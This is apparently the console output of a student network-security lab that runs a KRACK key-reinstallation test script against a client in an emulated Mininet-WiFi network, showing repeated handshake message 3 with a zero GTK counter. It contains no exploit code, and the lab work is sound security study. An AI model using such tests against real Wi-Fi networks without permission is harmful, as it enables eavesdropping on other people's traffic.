 netsec@group4-netsec: ~/netsec-krack-attack
netsec@group4-netsec:~/netsec-krack-attack$ sudo ./krack-client.py
*** Creating nodes
*** Configuring Propagation Model
*** Configuring wifi nodes
*** Connecting to wmediumd server /var/run/wmediumd.sock
*** Plotting Graph
*** Starting network
*** Running CLI
*** Starting CLI:
mininet-wifi>
"AP: ap1"
[20:53:20] Note: disable Wi-Fi in network manager & disable hardware encryption.
Both may interfere with this script.
[20:53:21] Starting hostapd ...
Configuration file: /home/netsec/netsec-krack-attack/krackattacks-scripts/kracka
ttack/hostapd.conf
Using interface ap1-wlan0 with hwaddr 02:00:00:00:01:00 and ssid "testnetwork"
ap1-wlan0: interface state UNINITIALIZED->ENABLED
ap1-wlan0: AP-ENABLED
[20:53:22] Ready. Connect to this Access Point to start the tests. Make sure the
client requests an IP using DHCP!
[20:53:23] Reset PN for GTK
[20:53:25] Reset PN for GTK
[20:53:27] Reset PN for GTK
ap1-wlan0: STA 02:00:00:00:03:00 IEEE 802.11: authenticated
ap1-wlan0: STA 02:00:00:00:03:00 IEEE 802.11: associated (aid 1)
ap1-wlan0: AP-STA-CONNECTED 02:00:00:00:03:00
ap1-wlan0: STA 02:00:00:00:03:00 RADIUS: starting accounting session B27A74DCC39
74723
[20:53:29] 02:00:00:00:03:00: 4-way handshake completed (RSN)
[20:53:29] Reset PN for GTK
[20:53:29] 02:00:00:00:03:00: sending a new 4-way message 3 where the GTK has a
zero RSC
[20:53:29] 02:00:00:00:03:00: received a new message 4
[20:53:31] Reset PN for GTK
"Connection: sta1"
sta1-wlan0: CTRL-EVENT-SUBNET-STATUS-UPDATE status=0
sta1-wlan0: WPA: Key negotiation completed with 02:00:00:00:01:00 [PTK=CCMP GTK=
CCMP]
sta1-wlan0: CTRL-EVENT-CONNECTED - Connection to 02:00:00:00:01:00 completed [id
=0 id_str=]
sta1-wlan0: WPA: Key negotiation completed with 02:00:00:00:01:00 [PTK=CCMP GTK=
CCMP]
sta1-wlan0: WPA: Key negotiation completed with 02:00:00:00:01:00 [PTK=CCMP GTK=
CCMP]
sta1-wlan0: WPA: Key negotiation completed with 02:00:00:00:01:00 [PTK=CCMP GTK=
CCMP]
sta1-wlan0: WPA: Key negotiation completed with 02:00:00:00:01:00 [PTK=CCMP GTK=
CCMP]
sta1-wlan0: WPA: Key negotiation completed with 02:00:00:00:01:00 [PTK=CCMP GTK=
CCMP]
sta1-wlan0: WPA: Key negotiation completed with 02:00:00:00:01:00 [PTK=CCMP GTK=
CCMP]
sta1-wlan0: WPA: Key negotiation completed with 02:00:00:00:01:00 [PTK=CCMP GTK=
CCMP]
sta1-wlan0: WPA: Key negotiation completed with 02:00:00:00:01:00 [PTK=CCMP GTK=
CCMP]
sta1-wlan0: WPA: Key negotiation completed with 02:00:00:00:01:00 [PTK=CCMP GTK=
CCMP]